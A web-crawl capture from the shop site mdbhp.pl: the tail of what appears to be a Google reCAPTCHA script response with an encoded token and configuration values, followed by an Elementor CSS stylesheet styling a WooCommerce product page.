OdSw51E8K0wo9EUXnDvcOXfMO/P8OCe3jDn8OGw7rCrMOzM3nCtQhMw4giw6LDnsKAw4pawqZTw6vCgsOrwqZ3w78hw5Eew53ChMKawpPDmAzCiMO/Mj7DpXnDpBrDuT3Cj8OBF8O/EMOCw5HClsK/YQnDs8Obw7A9XlfCisO7b8K4KcObO8O8RWbCtiLDjS/[base64]/CvAnDgMO/bsOgXxgSLyPCiMOTwobDlsKMwqrDsWXDhVQ7wq80YcK4wpzDgDzChcKBSMKgBQ/DicOAbUNdwr3DscK0Wk3CnSI9wpTDlUkOBllaOXlIwrpbfxBaw5nDggoKX2TDnFjCgsOIwrhKw5rDuMOrP8O+wqUVwq7CgTIzw5HCm3rDihdBwpw7w5JHcMO7YMKLdsKDwp5hw5zCoGtWwp/[base64]/[base64]/Cs2ZiDn/Cp1jDs8Oaw6fDtTHCgcK2Bm7CjcKDYBbDisOJwpcHYMKNw6/CnFDDpMO0OMKXdsO1wpnDiA3CtcK2W8Ofw5DDvQwVw6huacOGwr/Cm189wr4/wrrCnGrDpicWw6LCg27DuSpVCsKiFEnCqVNbGsKBVVcYAsKmOMKQTk3CoQXDjMORYWFHw6l2wpQ1O8Kyw5DChMKDRn/CrcOJw4RTw7YnwqJVVTLCicOpwq4VwpPDsSTCqjnCh8KsH8KYaX4/U3YOw7HCogtsw6HCrcOOw5nDrxRodHnCucKjWMKTw6dFBn8lZsKSDMOhOD9Jdn7DncOpS18kwpR/wrE/E8KOw5PDrMOqEMO2w4JTbcOPwrrCv0LDjhdtHXNLD8Ocw6gRw4FZSQ4yw5vDpBTCm8OePcKcQBPCrsKQw6ksw7EJQMOUJ1DDoXzCtsKfwpZOQ8O6YiYiwoLCpcOOw4cew7jDk8O/CsOeHhYMwqhTB21bwr19wqfCtQrDkDDChcKbwqbDu8K/LDPDncODQWFTw4XCtzkXwrkhawV7w6LDhcOiw7vDisKkXMKawq/Ch8OmAsOAecOzA8O/w60jV8OPI8KKKcOWJWHDt1zCjW/CosOwHx3CusKVfFXDk8OZDcKWb8KwG8O4wpDDqCTDv8Omw5YrT8KmXsOxRHcIf8K7woPCrsKlwqMqwqXCqGTCk8O9InTDrMOhcgB7wpTDiMObwrwSwrzDgTbCmsKMwrxdw5/CicO/E8KBw61lSBoIDkDDj8KrAMK/woHCsGnDm8OUwq/[base64]/[base64]/J8OKwrMucsK3EsOmwq0kw69hfivCrsOpdzDDql3CnRrCjcOrKsOCwolJw73DoTkXYD8GwpIZw68YN8O3flLCsANEUTDDqsKNwr5oUsKCQ8K6wrgnbMOmwrdGMWUXwozDtMOfI3/Dl8Kdwp3DjMKbDC1ZwrQ8CjtYKz/DkBd3RldSwo3DkWgwK0VeTMKGw77DrcKIw7vDlmZnBjnChcKcPcKBKsOEw5TCqjYXw6I6SVzDg0UlwozCm30Tw67DigLCg8OIesKnw7JKw7RAwoIbwqRFwrhFw5TCvh4sFsKJVsK2ABDCtnfCjSUBaiEewqcYw5Ibw6wpw71Ow6rCicKdFcKXwq/Crg50w5gzwpnCvAE3wplqw5LCtcOrOzrCnk91GMKAwqt/w5I2w7/CgATDu8O4w4EyJARfwqk0woFewqIsKFQewp3DtMKrSsOOw67Cl0AKwrMRaDJMw6rCmcKYw6Rqw5jDgwMrw7zDjCRcUMOFQcOcw4fDj2kZw7TCtGgNMwLChgFJwoMCw7TDkEw/[base64]/DjgoEwqojBg5vKScuS8KUaGQqw642w7bCry9yaAvCkTPCj8K4JkEww5d9wohkKcOLARR9w4PDt8KZw7sUw7vDsmTDrMOLAAsleR8/[base64]/CnhfDicO4w6o4DXZzU8OSZUXCosOLIV7DlcOlw4ITwqtxI8Krw4w9D8KsNBJFH8OAwrHDh2xWw4vCtErDhn3CqS7DicO/woEnw4zCky3CuggVw4AKwrnDjsKkwoEfbnLDtsKKZjpqVmxNwrYwPHvCvcO6bsKeAD5qwqdKwoRBF8K/[base64]/F8OgwrXDkinDksKXw6jDpTLCtSrCr8OPU8O2S8KMwq8vwqoqMcKGwqMwWcK6wpN2w4LDgBPDlkhQQj7DiiMZBsKtwprDusO9WV3CkmIxwrcHw4pqw4HCuy8YWULDvMORwoc7wpXDl8KUw7RdYEFnwr/DmcOswqTDscKUw7sKRcKJw4zDrsKuSMOZNsOBEz4LI8OZw67CvwcHw6XDr1Yow4Z4w6fDhQJjU8KqFcKSccOpZcOew5sCV8OPPjDDl8OENcK/w5stKEfDmsKew4/Dv3fDkXJXKXVNRC0Ewo7DiXjDmy7Cr8OVC2LDqz/DmWfChB3CrMKKwqA+w4Iaa15cwqnCnGEjw4rDsMOCwp3DlVoZw5/DuW5xYVRLw7xAQsKuwq/CjGPDg1bDssOpw64mwq5TR8O7w4HCqSQow4wEJFc2wrtGXSwyWVlTwphzS8K7EMKaH2oIXMKldzHCrifCuC7DkMKpwqTCr8KkwpQ6wpoqTMOIUcO0BQcpwoBUwpxOLk/Ds8OlIgVQwpLDlVfCnynCjljCvxbDv8OMwptgwrRIw6NvayrCk2bDnD/[base64]/CpmsGMsKkwqNoLsK1woAtbmxBw5jDisKdHcK1wojDkMKbIcKGPwHDksOrwrl8wp3DoMKGwofDtMO/a8OIAiEnw4VKO8OKWMKKdSUNw4QMMQPCqGgqKgh5w5PChsOmw6dZwoXCiMOfWgPDtyrDpsKLSsO4w5jCsjHCgcOPFsKQAcOOQiljw6cvXMKJM8OsKcK9w57Dpy3DrsK9wpcpL8OAJUXDsGhXwoEPasO1LDpjS8OIwox3SEbCgE7CiGzDtVXCqXJKwqgnwp/DpSPCuQwzwoNKwoHCuTHDt8OVRH/CuQ7Dj8OJwp/Co8KINzjCk8KCw5l5w4HDgMKZw6TCtR9sBiMaw7Vnw4kTIAHCoAkLw43Cj8O/DjcFC8KGwqXCrCVqwodne8OFwrcPWFjCmVnDocKfc8KmVkgIOsKvwoIUwofClyRwFjo9MCJtwoTDmU98w7EiwoZjEnvDrMOzwqfChQg8SsKyE8K/wocdE1lowp05G8Khe8KTQVgLOCvDksKowrjCm8K/WsOnw6fCojM+wqLDjcKzG8OHwqtOw5rDijpJw4DCusKiacKlB8OQwo3DrcKkH8K9w61Iw5zDt8KhVxogw6nCozBkw65kEVMewq3Dni3DoXTDp8OrJljCiMO6K151VXg1w6svACY6YsKhdANZMUIaKE1sZMOab8OqIcKSbcOpwqI6RcOtHcO2LnHCkMORWj/CiTbCn8KNLMOIDEBYEMO7dRLCrMKZYsKgw7soe8O/Rm7CjlAPG8Kmw6HDuHzDscKCMnMfQQTDmjhBw55CX8KOw7jCoTwyw4dHwqDDty3DqV7ChR/DgMK+wq9oZcK7FMK1w7xIwrDDoQzDpsKzw5XDrMOFD8KYW8OfDDEswrrCrzrCmU/Dglxkw4V4w6fCl8Osw75kE8KxecO1w7/DhsKCesKrwpzCrALCsXnCj2bCnQpdw5lBZMKmwqw4f1Nww6bDrgM5AA7Dq2rDscOkVUQowo/[base64]/Di3Ehwo/CpcOIw7E2wrXDjMKGFMK4w7/CuMKHwq5yQsKSw5rDmzjCgFnDrQnDuBPDssOBW8KEwqLDqMOPwqXDjMO9w5/DtC3ChcOiJ8OaViDCncOnDcKnw5NAI3tQBcOcbcK+NiYEeWXDqMKFwonDp8Oawoc2w58uEQbDvnvDsWDDtcODwobDsnU9w7xvWRkTw7/CvB/Cr3xoXm/[base64]/BTbCk8Ovw5PDijIaw4PDuWvCkMKqw6fCkGDCmhcPX38OwoPCtEfCn3UfTMO5wq96AS7DiEs7TMOPw6/DqmdHw57CrcOOYxXCg0zDksOVVsKrUT7DmcKDDm9cHVBea254w5DCtVPCm2pWwqnChwTCumtmK8KNwr/DpmfDmV8Ow7vDmMOVMhfCmsOzfsOEBmA0dyzDpw5DwoERwrnDmDPCqygswrnDhMKieMKZHsKpw6/DoMK6w4JoQMOjFMKoPlDCsxzDoGk6CznCiMOPwpl2T3piw7zCsHI2IC3CmVMvAcKIXUtww5rCigjCnQJ6w6RUwosNLjvCicOAAFs3VCJAw6fCugRTwrbCi8KgXxbDvMOQw5fCiRDDuk/[base64]/DtcOkw7NTwr3DmVggQSEpw77Dvic+wpzDtMOEwpZawrIlJnPDtcOOX8OUw4EsCsKHw6tvRwLDisOWYcOjacOxUwvChUvCqh/DskPClMK5GcO4A8OPEkPDlQ3DvRbDocOCwpDCssKzw78fc8Ozw4kaFD/CsH/CoEnCtAfDg1o8XVvDr8O8wpLDpcOXwr3DhGUvEC/ClXd3DMKOw7zDtsOwwpnCpj3CjDMvdhcTJWM4AE/[base64]/[base64]/ck3CkcOdw6/[base64]/[base64]/CnsKVwrDDoMK8wpbCr8O1wpHClsKRGGc1GsKpw7wewqkoZ2jCkFjCv8K4w4rDncOZMMOBwoTCpcOiWH8nHVINVsKOFMKdw6XDgGHCkwwOwpfCq8Kvw57DhRLDglHDhjrCi0TDv38Hw4BbwoAJw5wKw4HDmjQIw5Btw5vCu8OtPcKvw4lQY8KSw6/[base64]/Ct1oRPsKJIsK4JcKbCFjDlENMwrPCgcOSCVTCj3crcsONNMKCw6UzEmbDsiNywq/CnxZWwpHDqDApT8KjbMOMGjnCmcOOwr/DjwDDhX01K8Oww53Cm8OdJTTDjsK+G8ORw6ICcl7DgV88w47Ds1EHw5NPwoliwq/[base64]/DosOqT8K8wqdnwpQ3w48WPMOtwprCukond8OdbzrDtErDj8Oefh7DrhpkS1tOWMKJLzAWwo4uw6LDiXdOw5XDvMKdw4LCnCY8DMO4wrPDl8OWwpR8wqUBF2sxdxDCsQbDojfDpnzCvMOFIsKswo3DqC/CuGUzw6U2BMK4annCnMK5w5HDi8KkP8KbRj5wwqh+woB7w6hqwp4hTMKOD18IOyl9S8ORFHrCg8Kew7VzwrrDuhJ8w7Amwr0uwqBQSTEbB1oRAcOqZRHCkHfDp8OcfXxwwrDDqcORwpJGw7LDtmc9YzEBw7/Cm8KSPsO6EMKqwrVCa0zDuRjClEtpwqtUZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lgA3OzjCgo+60r1q3vSYtuBgYj37U6hr2lqn1F8sbRo\\u003d\x22,1,0,null,1,1769323974865,0,0,[114,148],null,[43,242,122],\x22RC-ea3TULYSRGYy4A\x22,null,null,null,null,null,\x220dAFcWeA6WnmMJcviN9ufo6WNE5FWNPCY4cU4y9oPukcWQVxNypdnA1HVoy8kdTSgu7z9Y9p41CGE93w72mRZlUu8nwYpPibEn5A\x22,1769406774902]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707
body_size: 1241
content:
.elementor-26804 .elementor-element.elementor-element-7a257f3{margin-top:2em;margin-bottom:2em;}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-2e12e6b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:right;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-79cb11e{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-79cb11e .woocommerce-product-details__short-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26804 .elementor-element.elementor-element-fc17147:not(.elementor-motion-effects-element-type-background), .elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-2ee8e7fa ) 0%, var( --e-global-color-d4d6bd7 ) 100%);}.elementor-26804 .elementor-element.elementor-element-fc17147{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-4cc29fe3 );margin-top:-5px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:right;}.elementor-26804 .elementor-element.elementor-element-ce17d46 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26804 .elementor-element.elementor-element-45e2485 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price ins{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-26804 .elementor-element.elementor-element-45e2485.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button:hover, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button:hover{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-secondary );}.elementor-26804 .elementor-element.elementor-element-002f975 .quantity .qty{transition:all 0.2s;}.elementor-widget-facebook-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-facebook-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-876f868{margin-top:2em;margin-bottom:2em;}.elementor-26804 .elementor-element.elementor-element-3036ecf > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-7026556{margin-top:0em;margin-bottom:2em;}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26804 .elementor-element.elementor-element-2e12e6b{text-align:center;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{text-align:center;}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:center;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-26804 .elementor-element.elementor-element-54503d2{width:33.282%;}.elementor-26804 .elementor-element.elementor-element-f8f3126{width:66.717%;}}